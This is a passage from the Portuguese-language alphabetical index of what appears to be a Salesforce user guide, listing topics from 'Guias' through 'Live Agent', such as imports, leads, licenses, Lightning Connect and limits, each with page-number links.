Guias (continuação) relatórios [3766](#page-3771-0) renomeando [3900](#page-3905-0) Salesforce Classic Mobile [1071](#page-1076-0) subguias [2282](#page-2287-0), [3855](#page-3860-0) substituindo [4838–4839](#page-4843-0) usar em um console [2280](#page-2285-0), [3853](#page-3858-0) Visualforce [5050](#page-5055-0) guias ausentes [1857–1858](#page-1862-0) Guias da Web criando [3942](#page-3947-0) Guias de implementação [19](#page-24-0) Guias do usuário [19](#page-24-0) Guias personalizadas criando [3942](#page-3947-0) definição [3941](#page-3946-0) gerenciando [3947](#page-3952-0)

## H

habilidades Usuário do Live Agent [2511](#page-2516-0) Habilidades adicionando [1434](#page-1439-0) aprovar [1435](#page-1440-0) limitações [2113](#page-2118-0) personalização [2112](#page-2117-0) remover [1434](#page-1439-1) Habilidades do Chatter [1433](#page-1438-0) Habilitações ativando no Portal de clientes [2372](#page-2377-0) habilitando no portal do parceiro [1775](#page-1780-0) Heroku Connect visão geral [4849](#page-4854-0) Hierarquia da campanha configurando [1272](#page-1277-0) exibindo campanhas [1267](#page-1272-0) exibindo estatísticas [1268](#page-1273-0) limites [5468](#page-5473-0) Hierarquia da empresa Data.com Adicionar registros, diretrizes para [1209](#page-1214-0) hierarquia de contas do prospector [1208](#page-1213-1) Hierarquia de papéis nome do papel no relatório, antigo [3763](#page-3768-0) sobre [521](#page-526-0) Hierarquia de territórios atribuir contas [1808](#page-1813-0) atribuir regras [1809](#page-1814-0), [1818](#page-1823-0) atribuir usuários [1815](#page-1820-0) criar [1808–1809](#page-1813-0), [1815](#page-1820-0), [1818](#page-1823-0)

Histórico campos [1004–1006](#page-1009-0) Console do Salesforce [3813](#page-3818-0) desativando o rastreamento do campo [1007](#page-1012-0) Histórico da conta [1149](#page-1154-0) Histórico da solução [2239](#page-2244-0) Histórico de campos [1007](#page-1012-1) Histórico de campos de oportunidade histórico da fase [1396](#page-1401-0) histórico de login [994](#page-999-0) Histórico de treinamento [1000](#page-1005-0) histórico de verificação [994](#page-999-0) Histórico do caso [2124](#page-2129-0) Histórico do pedido [1454](#page-1459-0) Home page Consulte a guia Início [75](#page-80-2) Horário comercial feriados [2611–2612](#page-2616-0) sobre [2609–2610](#page-2614-0) vários [2609–2610](#page-2614-0) Horários formato [166](#page-171-0) localidade [166](#page-171-0) **HTTPS** ativando em um centro de atendimento [2499](#page-2504-0)

# I

ID do remetente [1967](#page-1972-0) ID externo objeto externo, adaptador do Salesforce [4879](#page-4884-0) objeto externo, adaptador personalizado [4905](#page-4910-0) objeto externo, OData [4886](#page-4891-0) IDE [5026](#page-5031-0) Ideas ativando o aplicativo Comunidade [2454](#page-2459-0) campos [2454](#page-2459-1) campos padrão [2454](#page-2459-1) campos personalizados [2454](#page-2459-1) categoria [2454](#page-2459-1) categorias [2456](#page-2461-0) feeds [2195](#page-2200-0) feeds de sindicação [2195](#page-2200-0) Portal de clientes [2371](#page-2376-0) status [2454](#page-2459-1), [2456](#page-2461-0) visão geral [2186](#page-2191-0) Idéia campos pesquisados [375](#page-380-0) Ideias acionadores [2198](#page-2203-0)

Ideias (continuação) ativação em comunidades [3124](#page-3129-0) ativando [2450](#page-2455-0) atividade recente [2194](#page-2199-0) categorias [2450](#page-2455-0), [2457](#page-2462-0) comentários [2193](#page-2198-0) Comunidades [2448](#page-2453-0) configurações [2450](#page-2455-0) criando zonas [2442](#page-2447-0) desativando [2450](#page-2455-0) dicas [2198](#page-2203-0) duplicar idéias [2197](#page-2202-0) editando [2196](#page-2201-0) editando zonas [2442](#page-2447-0) especialista [2442](#page-2447-0) especialista da comunidade [2442](#page-2447-0) especialistas da comunidade [2452](#page-2457-0) habilitando no portal do parceiro [1774](#page-1779-0) ideais duplicadas sugeridas [2196](#page-2201-0) ideias semelhantes [2196](#page-2201-0) meia-vida [2450](#page-2455-0) mesclar [2197](#page-2202-0) publicando [2196](#page-2201-0) regras de fluxo de trabalho [2198](#page-2203-0) regras de validação [2198](#page-2203-0) relatórios [3612](#page-3617-0) reputação [2451](#page-2456-0) Reputação [2451](#page-2456-0) Ideias [2451](#page-2456-0) respostas recentes [2194](#page-2199-0) status [2196](#page-2201-0) Temas do Idea [2201,](#page-2206-0) [2458](#page-2463-0) Idéias adicionando categorias [2455](#page-2460-0) administração [2449](#page-2454-0) comentários [2192](#page-2197-0) excluindo [2193](#page-2198-1) exibindo [2189](#page-2194-0) layouts de campos personalizados [2452](#page-2457-1) layouts de página [2452](#page-2457-1) promover [2191](#page-2196-0) rebaixar [2191](#page-2196-0) removendo categorias [2455](#page-2460-0) status [2449](#page-2454-0) usando [2188](#page-2193-0) valor padrão da lista de opções [2455](#page-2460-0) votando [2191](#page-2196-0) zonas [2441](#page-2446-0)

Identidade SCIM e API REST [5131](#page-5136-0) Idioma configurações, editando [50](#page-55-0) configurações, sobre [284](#page-289-0) idiomas adicionando [4709–4710](#page-4714-0) alternando [4710](#page-4715-0) alternando idiomas [4712](#page-4717-0) editando [4712](#page-4717-0) excluindo [4717](#page-4722-0) exportando conteúdo [4714](#page-4719-0) importando o conteúdo traduzido [4715](#page-4720-0) opções [4710](#page-4715-1) padrão [4708](#page-4713-0) seletor de idioma [4716](#page-4721-0) Idiomas configurações [285](#page-290-0) configurando o idioma da organização [278](#page-283-0) Consulte também Soluções multilíngües [2784](#page-2789-0) translation workbench [3961,](#page-3966-0) [3973](#page-3978-0) workbench de tradução [3962–3966,](#page-3967-0) [3969](#page-3974-0) Imagens adicionando a modelos de email [1639](#page-1644-0) implantação configurações [2518](#page-2523-0), [2571](#page-2576-0) Implantação monitorando [5314](#page-5319-0) usando a Ferramenta de migração do Force.com [5300](#page-5305-0) usando API SOAP [5299](#page-5304-0) usando conjuntos de alterações [5301](#page-5306-0) usando o IDE Force.com [5299](#page-5304-1) Implantação do Live Agent configurações [2518](#page-2523-0) Implantação do SOS configurações [2571](#page-2576-0) implantações Live Agent [2517](#page-2522-0) SOS [2571](#page-2576-1) Implementando alterações do código [5279](#page-5284-1) Importação arquivo CSV para importação de artigos para o Salesforce Knowledge [2771](#page-2776-0) arquivo de importação de campanhas [742](#page-747-0) arquivo zip para importação de artigos para o Salesforce Knowledge [2777](#page-2782-0) arquivos de definição do centro de atendimento [2490](#page-2495-0) artigos para o Salesforce Knowledge [2769](#page-2774-0) Assistente de importação de dados [688–689](#page-693-0)

Importação (continuação) assistentes de importação de campanha [741](#page-746-0) campos [737](#page-742-0) coluna proprietário do registro [666](#page-671-0) contas [659](#page-664-0) contas de usuário único a partir de qualquer origem [687](#page-692-0) contas de usuário único a partir do Outlook ou do ACT! [685](#page-690-0) contatos [659](#page-664-0) contatos de dispositivos móveis [1194](#page-1199-0) contatos de usuário único a partir de qualquer origem [687](#page-692-0) contatos de usuário único a partir do Outlook ou do ACT! [685](#page-690-0) criando dados do arquivo de exportação [666](#page-671-0) dados [735](#page-740-0) dados do pacote [1113](#page-1118-0) data errada [739](#page-744-0) Data Loader, data errada [739](#page-744-0) data, errada [739](#page-744-0) desfazendo uma importação [691](#page-696-0) fila de importação [690](#page-695-0) importando ou carregando dados [733](#page-738-0) leads [660](#page-665-0) mapeamento de campos do Outlook [676](#page-681-0) mapeamento de campos para importação da organização [678](#page-683-0) mapeamento de campos para leads [683](#page-688-0) mapeamento de campos para o ACT! [674](#page-679-0) mapeamento de campos para outras origens [678](#page-683-0) membros da campanha [661](#page-666-0), [741,](#page-746-1) [1285](#page-1290-0) objetos personalizados [662](#page-667-0) parâmetros de importação para o Salesforce Knowledge [2775](#page-2780-0) permissões [733](#page-738-1) preparação de dados [671](#page-676-1) preparando artigos para importar para o Salesforce Knowledge [2770](#page-2775-0) restrições no tamanho [736](#page-741-0) soluções [663](#page-668-0) status do Salesforce Knowledge [2778](#page-2783-0) traduções de artigo no Salesforce Knowledge [2714](#page-2719-0) várias moedas [665](#page-670-0), [740](#page-745-0) visão geral [657](#page-662-0) workbench de tradução [3962,](#page-3967-0) [3966](#page-3971-0), [3971](#page-3976-0) Importação de membros de campanhas [1285](#page-1290-0) Importando arquivos traduzidos workbench de tradução [3965,](#page-3970-0) [3970](#page-3975-0) importando sites externos [4592](#page-4597-0) Imprimindo modos de exibição de lista [130](#page-135-1) registros [167](#page-172-0) relatórios [3725](#page-3730-0)

incorporar [3527](#page-3532-0) Influência do Chatter personalizando [3266](#page-3271-0) Informações de cobrança [452–453](#page-457-1) Informações do cartão de crédito [452](#page-457-2) Informações sobre a empresa campos [278](#page-283-1) configuração do idioma [278](#page-283-0) editando [278](#page-283-0) Iniciador de aplicativos configurar [867](#page-872-0) conjunto de permissões [868](#page-873-0) perfil [867](#page-872-1) iniciando [3484](#page-3489-0) iniciar [3374](#page-3379-0) Início rápido do aplicativo criando aplicativos [4957](#page-4962-0) próximas etapas [4958](#page-4963-0) inserir Texto rápido [3832](#page-3837-0) inserir texto usando macros [3832](#page-3837-0) Insights [3207](#page-3212-0) Insights da Conta [1249](#page-1254-0) Instalação Aplicativo para download Salesforce1 [85](#page-90-0) Instalando Aplicativo móvel Salesforce Authenticator [107](#page-112-0) Instalando o Salesforce for Outlook problemas, resolução [1610](#page-1615-0) Instalar e configurar o Salesforce para Outlook [1569](#page-1574-0) Instantâneo de relatórios agendando [3661](#page-3666-0) configurando [3657](#page-3662-0) criando [3657](#page-3662-0) executando [3661](#page-3666-0) mapeando campos [3660](#page-3665-0) sobre [3656](#page-3661-0) solução de problemas [3665](#page-3670-0) terminologia [3656](#page-3661-0) Instantâneos de relatórios definindo [3659](#page-3664-0) gerenciando [3663](#page-3668-0) instruções de macro [3836–3837](#page-3841-0) Integração fazendo download de um certificado de autenticação de cliente [5113](#page-5118-0) fazendo download de WSDL [5113](#page-5118-0) fazendo download do Enterprise WSDL [5374](#page-5379-0) pacotes gerenciados [5368,](#page-5373-0) [5374](#page-5379-0) S-controls [5098,](#page-5103-0) [5100](#page-5105-0)

Integração (continuação) versões do pacote padrão [5368](#page-5373-0) integração de [3369,](#page-3374-0) [3438,](#page-3443-0) [3440](#page-3445-0), [3442](#page-3447-0), [3445–3446,](#page-3450-0) [3485](#page-3490-0), [3562](#page-3567-0) integração de dados Dados do Salesforce [3362](#page-3367-0) descrição [3362](#page-3367-0) integração de [3362](#page-3367-0) Integração de Microsoft ao Salesforce [1554](#page-1559-1) integrações [3552](#page-3557-0) Integrações [4932](#page-4937-0) integrar [3527](#page-3532-0) integrar com o Salesforce [3552](#page-3557-0) Interface de usuário de perfil avançada aplicativos [534](#page-539-0) ativando [425](#page-430-0) sistema [534](#page-539-0) sobre [533](#page-538-0) Interface de usuário do Force.com [989](#page-994-0) Interface do usuário cabeçalho [425](#page-430-0) configurações [425](#page-430-0) tema [425](#page-430-0) interrompendo [3484](#page-3489-0) intervalo [3365](#page-3370-0) Introdução [2334](#page-2339-0) Item da linha de contrato campos pesquisados [368](#page-373-0) item de linha de contrato contrato [2226](#page-2231-0) limitações [2635](#page-2640-0) visão geral [2224](#page-2229-0) item de linha de ordem de serviço [2681](#page-2686-0) Item do Feed ação [3260](#page-3265-0) layout [3260](#page-3265-0) itens de linha de ordem de serviço campos [2681](#page-2686-0) itens de linha do contrato adicionando [2225](#page-2230-0) compartilhando [2225](#page-2230-0) configurando [2670](#page-2675-0) criando [2225](#page-2230-0) excluindo [2225](#page-2230-0) Itens de linha do contrato habilitando no portal do parceiro [1775](#page-1780-0) Itens de registro duplicado conjuntos de registro duplicado [766](#page-771-0) gerenciamento de duplicados [766](#page-771-0) regras sobre duplicatas [760](#page-765-0)

Itens de registro duplicado (continuação) tipos de relatórios personalizados [760,](#page-765-0) [766](#page-771-0) Itens para aprovação solicitações de aprovação em aberto [4385](#page-4390-0) Itens particulares [1609](#page-1614-0) Itens recentes [138](#page-143-0)

## J

janela de linha de comando [5267](#page-5272-0) JavaScript [5116](#page-5121-0) JAWS [58](#page-63-0) Jigsaw [1195](#page-1200-0) Jigsaw para o Salesforce [1747](#page-1752-0) Jigsaw para o salesforce.com [1195](#page-1200-0)

### K

Kanban caminho de vendas [1394](#page-1399-0) oportunidade [1394](#page-1399-0) pipeline [1394](#page-1399-0) Kit de ferramentas de CTI adaptadores de CTI [2485](#page-2490-0) Adaptadores de CTI [2485](#page-2490-0) visão geral [2485](#page-2490-0) Kit de ferramentas de integração do console do Salesforce criando componentes personalizados do console com [3842](#page-3847-0) knowledge macros [3833](#page-3838-0) Knowledge [2250](#page-2255-0), [2706](#page-2711-0) Knowledge One componente do console [3846](#page-3851-0)

### L

Layout compacto atribuindo a tipos de registro [3937](#page-3942-0) configurando o primário [3937](#page-3942-0) criando [3935](#page-3940-0) notas [3937](#page-3942-1) visão geral [3934](#page-3939-0) Layout da ação personalizando [2967,](#page-2972-0) [3119](#page-3124-0) Layout de página gráficos de relatório [3746–3747,](#page-3751-0) [3749–3752](#page-3754-0) Layout global de editor atribuindo a perfis [2069](#page-2074-0) Layouts Consulte também Layouts de página [3906](#page-3911-0) Layouts de ação personalizando com o editor de layout de ação [4791](#page-4796-0)

Layouts de ação (continuação) visão geral [4789](#page-4794-0) Layouts de editor globais atribuindo a perfis de usuário [4798](#page-4803-0) criando [3253](#page-3258-0), [4796](#page-4801-0) etapas para criar [4795](#page-4800-0) personalizando [3254,](#page-3259-0) [4797](#page-4802-0) visão geral [4795](#page-4800-0) layouts de página layouts baseados em feeds [3904](#page-3909-0), [3906](#page-3911-1) Layouts de página acessando editores de objetos padrão [3909](#page-3914-0) acessando editores de objetos personalizados [3909](#page-3914-1) atribuindo [542](#page-547-0), [3923](#page-3928-0) atribuindo a perfis [536](#page-541-0) cartões móveis [3929](#page-3934-0) como funcionam no Lightning Experience [3926](#page-3931-0) como funcionam no Salesforce1 [3925](#page-3930-0) criar [3906](#page-3911-0) dicas [3917](#page-3922-0) editor avançado, ativando [425](#page-430-0) elementos do editor avançado de layout de página [3911](#page-3916-0) gerenciando ações com o editor avançado de layout de página [4793](#page-4798-0) limitações [3918](#page-3923-0) Listas relacionadas [1888](#page-1893-0) Notas [1888](#page-1893-0) notas sobre o editor avançado de layout de página [3915](#page-3920-0) objetos personalizados [3924](#page-3929-0) otimizando para a mobilidade [3928](#page-3933-0) personalizando com o editor avançado de layout de página [3910](#page-3915-0) Personalizando com o editor de layout de página original [3932](#page-3937-0) personalizar [3906](#page-3911-0) Salesforce Classic Mobile [1071](#page-1076-0) visão geral [3908](#page-3913-0) layouts de página de arquivos [3270](#page-3275-1) Layouts de pesquisa personalizando [3939–3940](#page-3944-0) Layouts do Consulte também Layouts de página [3908,](#page-3913-0) [3917–3918](#page-3922-0) Consulte também Layouts de pesquisa [3939–3940](#page-3944-0) Consulte também Layouts de SoftPhone [2494](#page-2499-0) Consulte também Tipos de artigos [2692](#page-2697-0) Layouts do SoftPhone atribuindo a perfis de usuário [2498](#page-2503-0) definindo [2495](#page-2500-0) personalizando [2494](#page-2499-0)

Lead Atualizar [1719,](#page-1724-0) [1722](#page-1727-0) campos pesquisados [376](#page-381-0) Diretrizes [1721](#page-1726-0) Empresa [1719](#page-1724-0), [1722](#page-1727-0) Regras de atualização [1721](#page-1726-0) Leads adicionando contatos do Data.com [1199](#page-1204-0) adicionando do Data.com [1195,](#page-1200-0) [1197](#page-1202-0) adicionando nomes traduzidos [1153](#page-1158-0) administração [1889](#page-1894-0) alterando a propriedade [1155](#page-1160-0) atribuindo [1313](#page-1318-0) atribuindo a eventos de calendário sincronizados [1594](#page-1599-0) atribuindo a tarefas sincronizadas do Outlook [1595](#page-1600-0) atribuindo status a leads gerados na Web [1328](#page-1333-0) atribuir a emails [1621](#page-1626-0) Avaliações de dados [1195,](#page-1200-0) [1197](#page-1202-0) Caixa de seleção Não chamar [1687](#page-1692-1) Caixa de seleção Recusa de email [1687](#page-1692-1) campos [1314](#page-1319-0) capturando leads na Web [1891](#page-1896-0) compartilhando [1324](#page-1329-1) configurações [1889](#page-1894-1) configurando [1888](#page-1893-1) configurando regras de atribuição [2616](#page-2621-0) considerações para excluir [1325](#page-1330-0) Contas e contatos sociais [1311](#page-1316-0) conversão, mapeando campos personalizados [1890](#page-1895-0) convertendo [1319](#page-1324-0) convertendo qualificados [1319](#page-1324-1) convertendo resultados [1328](#page-1333-1) converter contas ou contatos existentes [1326](#page-1331-0) criação rápida [1312](#page-1317-0) criando arquivo de exportação [666](#page-671-0) diretrizes para a criação de [1311](#page-1316-1) duplicados [1324](#page-1329-0) emails, adicionando do Outlook [1596](#page-1601-0), [1599](#page-1604-0) emails, removendo dos registros do Salesforce [1600](#page-1605-0) enviar leads automaticamente por email [1329](#page-1334-1) gerar automaticamente, configurar o Salesforce para [1892](#page-1897-0) home page [1312](#page-1317-0) imagem de perfil [1256](#page-1261-0) importando, permissões [733](#page-738-1) leads perdidos [1328](#page-1333-2) limite de leads gerados na Web [1327](#page-1332-0) limites [1326,](#page-1331-1) [5468](#page-5473-1) limpar [1240](#page-1245-0) localizando conteúdo relacionado [3028](#page-3033-0)

Leads (continuação) mapeamento de campos para importação [683](#page-688-0) mapeando campos de leads durante a conversão [1329](#page-1334-2) mapeando campos padrão [1322](#page-1327-0) mesclando [1324](#page-1329-0) o que é um lead? [1326](#page-1331-2) obter novo [1196](#page-1201-0) Outlook, convertendo a partir do [1596](#page-1601-0) Outlook, exibindo no [1596](#page-1601-0) Pardot, adicionando a [1170](#page-1175-0) Pardot, sincronização com o Salesforce [1173](#page-1178-0) pesquisando o Outlook [1606](#page-1611-0) procurando por [1210](#page-1215-0) redirecionar clientes em potencial para páginas da Web, configurar o Salesforce para [1892](#page-1897-0) relatórios [3584](#page-3589-0) renomeando [3900](#page-3905-0) Salesforce para Salesforce [1513](#page-1518-0) transferência em massa [748](#page-753-0) vantagens [1326](#page-1331-3) visão geral [1311](#page-1316-0) Lematização [184](#page-189-0), [2254](#page-2259-0) Lembretes janela pop-up [1340](#page-1345-0) lembretes de eventos [1858](#page-1863-0) lembretes de tarefas [1858](#page-1863-0) lens [3489,](#page-3494-0) [3502–3503](#page-3507-0) lens cortado [3514](#page-3519-0) Licença da plataforma Wave do Analytics Cloud [3343,](#page-3348-0) [3346,](#page-3351-0) [3355,](#page-3360-0) [3357](#page-3362-0) Licença de conjunto de permissões da plataforma Wave do Analytics Cloud [3346](#page-3351-1) Licença de conjunto de permissões do Analytics Cloud Builder [3355,](#page-3360-0) [3357](#page-3362-0) Licença de conjunto de permissões do Analytics Cloud Explorer [3355,](#page-3360-0) [3357](#page-3362-0) Licença de conjunto de permissões do Builder [3355,](#page-3360-0) [3357](#page-3362-0) Licença de conjunto de permissões do Explorer [3355](#page-3360-0), [3357](#page-3362-0) Licença de recurso do Site.com [4544](#page-4549-0) Licença de Usuário do Service Cloud atribuir [3802](#page-3807-0) licenças [3343,](#page-3348-0) [3346](#page-3351-0), [3355](#page-3360-0), [3357](#page-3362-0) Licenças adicionando [451](#page-456-0) Chatter [486](#page-491-0), [3304](#page-3309-0) Chatter apenas [486](#page-491-0), [3304](#page-3309-0) Chatter External [486](#page-491-0), [3304](#page-3309-0) Chatter Free [486,](#page-491-0) [3304](#page-3309-0) Chatter Plus [486](#page-491-0), [3304](#page-3309-0)

Licenças (continuação) Comunidades [488](#page-493-0) Data.com [1676–1677](#page-1681-1) Atualizar [1677](#page-1682-0) Prospector [1676](#page-1681-1) Database.com [492](#page-497-0) licenças de conjunto de permissões [500–503](#page-505-0) licenças de recursos [483,](#page-488-0) [503–504](#page-508-0) licenças de usuários [482–483](#page-487-0) para pacotes gerenciados [1115](#page-1120-0) Plataforma [483](#page-488-1) portal [493,](#page-498-0) [495](#page-500-0), [497–498](#page-502-0) removendo [452](#page-457-0) Site.com [494](#page-499-0) Sites [494](#page-499-0) usuários [1116](#page-1121-0), [1118](#page-1123-0) Usuários do Salesforce [483](#page-488-1) visão geral [481](#page-486-0) licenças de conjunto de permissões [985–987](#page-990-0) Licenças de usuários Consulte Licenças [451–452](#page-456-0) licenças do conjunto de permissões para o Wave Analytics [3343,](#page-3348-0) [3355,](#page-3360-0) [3357](#page-3362-0) Licenças mais usadas do Force.com [989](#page-994-1) Lightning App Builder criar uma página de aplicativo [4974](#page-4979-0) visão geral [4967](#page-4972-0) Lightning Connect adaptadores [4851](#page-4856-0) autenticação por usuário [4852](#page-4857-0) autenticação, por usuário [4917](#page-4922-0) Campo Tipo de identidade [4852](#page-4857-0) compatibilidade com outros recursos [4854](#page-4859-0) configuração, adaptador do Salesforce [4880](#page-4885-0) configuração, adaptador OData [4888](#page-4893-0) configuração, adaptador personalizado [4906](#page-4911-0) considerações de sincronização [4856](#page-4861-0) considerações para todos os adaptadores [4853](#page-4858-0) Considerações sobre a consulta de API [4862](#page-4867-0) Considerações sobre CSRF [4897](#page-4902-0) considerações sobre empacotamento [4874](#page-4879-0) considerações sobre o feed [4862](#page-4867-1) Considerações sobre o Salesforce1 [4875](#page-4880-0) Considerações sobre o Socrata [4896](#page-4901-0) Considerações sobre o SOQL [4870](#page-4875-0) Considerações sobre o SOSL [4867](#page-4872-0) considerações sobre objetos externos graváveis [4872](#page-4877-0) considerações sobre pesquisa [4864](#page-4869-0)

Lightning Connect (continuação) considerações sobre relacionamentos [4861](#page-4866-0) considerações, adaptador do Salesforce [4884](#page-4889-0) considerações, adaptador personalizado [4911](#page-4916-0) considerações, OData [4894](#page-4899-0) limites [5438](#page-5443-0) Limites de taxa de consulta OData [4896](#page-4901-1) Mapeamento de tipo de OData [4898](#page-4903-0) objetos externos [4914](#page-4919-0) Opções de string de consulta de OData [4901](#page-4906-0) origem de dados externa, adaptador personalizado [4908](#page-4913-0) origem de dados externa, OData 2.0 [4890](#page-4895-0) origem de dados externa, Salesforce [4882](#page-4887-0) permissões de autenticação [4916](#page-4921-0) permissões, autenticação por usuário [4916](#page-4921-0) Recomendações do produtor OData [4895](#page-4900-0) Referência de OData [4897](#page-4902-1) relacionamentos de objeto externo [4920](#page-4925-0) relacionamentos de pesquisa [4921](#page-4926-0) relacionamentos de pesquisa externa [4922](#page-4927-0) relacionamentos de pesquisa indireta [4924](#page-4929-0) visão geral [4849](#page-4854-1) visão geral, adaptador do Salesforce [4877](#page-4882-0) visão geral, adaptador personalizado [4905](#page-4910-1) visão geral, OData [4885](#page-4890-0) Lightning Desktop [1548](#page-1553-0) Lightning Experience adicione componentes do Lightning [5066](#page-5071-0) navegadores compatíveis [15](#page-20-0) navegadores suportados [15](#page-20-0) notas [159](#page-164-0) objetos padrão [429–430,](#page-434-0) [432](#page-437-0) requisitos [15](#page-20-0) Visualforce [5044](#page-5049-0) limitações [3415](#page-3420-0) Limitações [3798](#page-3803-0) limites [3364](#page-3369-0) Limites acessibilidade [5428](#page-5433-0) agendas [5472](#page-5477-0) alocação de armazenamento [5450](#page-5455-0) API REST de relatórios e painéis [5476](#page-5481-0) Aplicativo Salesforce Classic Mobile [1097](#page-1102-0) aprovações do Chatter [5456](#page-5461-0) arquivos do Chatter [5449](#page-5454-0) campanha [5468](#page-5473-1) campos [5444](#page-5449-0) campos de contas pessoais e comerciais [5472](#page-5477-1) campos personalizados [5435](#page-5440-0)

Limites (continuação) Chatter [5458,](#page-5463-0) [5461](#page-5466-0) Chatter Answers [5434](#page-5439-0) Chatter Plus [5456](#page-5461-1) Comunidades [5438,](#page-5443-1) [5462–5464](#page-5467-0) configurações personalizadas [5436](#page-5441-0) Console do Salesforce [5454](#page-5459-0) contatos [5468](#page-5473-1) cotas [5472](#page-5477-2) email [5439](#page-5444-0) email em massa [5442](#page-5447-0) emails de fluxo de trabalho [5441](#page-5446-0) Expansion Pack [5427](#page-5432-0) Faturamento dos sites do Force.com [5453](#page-5458-0) fluxo [4394–4395](#page-4399-1) Gerenciamento de duplicados [757](#page-762-0) Gerenciamento de Território Enterprise [5473](#page-5478-1) grupos de sinônimos [5430](#page-5435-0) hierarquia da campanha [5468](#page-5473-0) importação de dados [5437](#page-5442-0) Importação do Site.com [5455](#page-5460-0) importando contas e registros [5470](#page-5475-0) influência de campanha [5468](#page-5473-2) leads [5468](#page-5473-1) Lightning Connect [5438](#page-5443-0) lista de opções padrão [5436](#page-5441-1) listas de opções personalizadas [5435](#page-5440-1) mapas [5475](#page-5480-0) modos de exibição de lista [5460](#page-5465-0) objetos externos [5438](#page-5443-0) objetos padrão [5431](#page-5436-0) papéis do contato [5470](#page-5475-1) pesquisa da lista de opções [5431](#page-5436-1) pesquisa de conteúdo do Chatter [5460](#page-5465-1) pesquisa de documentos [5430](#page-5435-0) política de senha [5454](#page-5459-1) Portal de clientes [5437](#page-5442-1) Portal do parceiro [5454](#page-5459-2) processos de aprovação [5473](#page-5478-0) rastreamento de feed [5457](#page-5462-0) recurso gerais e edições [5419](#page-5424-0) recursos de relatórios [5429](#page-5434-0) regras [5433](#page-5438-0) regras de fluxo de trabalho [5473](#page-5478-0) Salesforce CRM Content [5447](#page-5452-0) Salesforce Knowledge [5442](#page-5447-1) sandbox [5453](#page-5458-1) sinônimos [5430](#page-5435-0) Site.com [5455](#page-5460-1)

Limites (continuação) Sites do Force com [5452](#page-5457-0) solicitações da Web [5455](#page-5460-2) tópicos [5457](#page-5462-0) Unlimited Apps Pack [5427](#page-5432-0) Visualforce [5476](#page-5481-1) limites de API [3562](#page-3567-0) limites de armazenamento Sandbox [5283](#page-5288-0) Limites de armazenamento limites de armazenamento de arquivo [990](#page-995-0) limites de armazenamento de dados [990](#page-995-0) limites de armazenamento de dados [3562](#page-3567-0) limites de arquivo Comunidades [3084](#page-3089-0) limites de consultas [3562](#page-3567-0) limites de dados externos [3562](#page-3567-0) Limites de SOQL para feeds [4747](#page-4752-0) limites de tarefa [5467](#page-5472-0) limites de trabalhos de fluxo de dados [3562](#page-3567-0) limites do evento [5467](#page-5472-0) limites numéricos [4876](#page-4881-0) limites, API [1744](#page-1749-0) Limpar regras Configuração [1715,](#page-1720-1) [1720–1721](#page-1725-0) Diretrizes [1715,](#page-1720-1) [1721](#page-1726-0) Limpeza do Data.com [1674](#page-1679-0) linha de base [792–793](#page-797-0) linha de comando [4984](#page-4989-0) Linha de comando arquivo de configuração (Data Loader) [729](#page-734-0) arquivo de mapeamento de campos (Data Loader) [728](#page-733-0) chave de criptografia (Data Loader) [727](#page-732-0) importando dados (Data Loader) [730](#page-735-0) introdução (Data Loader) [726](#page-731-0) pré-requisitos (Data Loader) [727](#page-732-1) senha criptografada (Data Loader) [728](#page-733-1) linha de tempo de atividade [1857–1858](#page-1862-0) LinkedIn exportando dados [667](#page-672-1) provedor de autenticação [934](#page-939-0) Links anexando a um feed [2899](#page-2904-0) personalizados [4829](#page-4834-0) Visualforce Mobile [1082](#page-1087-0) visualização do conteúdo [2900](#page-2905-0) Links de ação modelos [5118](#page-5123-0)

links de vídeo Salesforce Knowledge [2710](#page-2715-0) links para registros do Salesforce [3533](#page-3538-0) Links personalizados adicionando [3919](#page-3924-0) configuração [4829](#page-4834-0) propriedades da janela [4834](#page-4839-0) referências para [4840](#page-4845-0) Lista de aprovados domínios [3816](#page-3821-0) Lista de bate-papo Meus favoritos adicionando pessoas [2945](#page-2950-0) remover pessoas [2946](#page-2951-0) usando [2945](#page-2950-0) Lista de opções campos com informações adicionais [4054](#page-4059-0) especial [4054](#page-4059-0) lista de permissões do usuário [3345](#page-3350-0) Lista relacionada Notas [1888](#page-1893-0) lista relacionada arquivos [3270](#page-3275-1) Lista relacionada Compartilhamento externo [4947](#page-4952-0) Lista relacionada de compartilhamentos externos [1526](#page-1531-0) Listas classificando [74](#page-79-1) navegando [74](#page-79-1) Listas avançadas ativando [425](#page-430-0) edição inline [147](#page-152-0) Listas de contatos exibir [1183](#page-1188-0) Listas de opções adicionando ou editando entradas [4053](#page-4058-0) classificando [4058](#page-4063-0) dependentes [4059](#page-4064-0) limites de pesquisa [5431](#page-5436-1) listas de opções de estado e país [403](#page-408-0), [406–407](#page-411-0), [416](#page-421-0) Listas de opções de estado e país [405,](#page-410-0) [417,](#page-422-0) [423–424](#page-428-0) status de validação [2757](#page-2762-0) substituindo valores [4057](#page-4062-0) Listas de opções de estado e país adicionando, editando detalhes de estado e de país [416](#page-421-0) ativando e desativando [422](#page-427-0) configurando [406](#page-411-0) conversão de dados [421](#page-426-0) países padrão [407](#page-412-0) varredura de dados de estado e país e personalizações [419](#page-424-0) varredura de dados e visão geral de personalizações [418](#page-423-0) visão geral [403](#page-408-0)

Listas de opções de estado e país (continuação) visão geral da conversão de dados [420](#page-425-0) Listas de opções dependentes definindo [4059](#page-4064-0) editando [4061](#page-4066-0) limites [4062](#page-4067-0) sobre [4059](#page-4064-1) Listas de opções globais criando e editando [4032](#page-4037-0) Listas de opções padrão limites [5436](#page-5441-1) Listas de opções personalizadas limites [5435](#page-5440-1) listas de registros classificando [129](#page-134-0) Listas fixas configurar [3811](#page-3816-0) redimensionar [2284,](#page-2289-0) [3857](#page-3862-0) listas relacionadas [72](#page-77-0) Listas relacionadas ativando um carregamento separado [425](#page-430-0) Live Agent adicionar ao console do Salesforce [2541–2542,](#page-2546-0) [3822](#page-3827-0) anexar registros às transcrições [2300](#page-2305-0), [3873](#page-3878-0) ativando [2504](#page-2509-0) ativando com Omni-Channel [2560](#page-2565-0) bate-papo com clientes [2295](#page-2300-0), [3868](#page-3873-0) bate-papos que abrem [2287](#page-2292-0), [3815](#page-3820-0), [3860](#page-3865-0) bloquear [2308,](#page-2313-0) [2538](#page-2543-0), [3881](#page-3886-0) botão do bate-papo [2521](#page-2526-0) botões de bate-papo [2524](#page-2529-0) configuração [2503](#page-2508-0), [2528](#page-2533-0), [2541](#page-2546-0) configurações [2512](#page-2517-0) configurando [2512](#page-2517-0), [2543](#page-2548-0) configurando a visibilidade da guia Supervisor por meio de perfis [2535](#page-2540-0) configurar o Texto rápido [2624](#page-2629-0) Console do Live Agent [2544–2545](#page-2549-0) 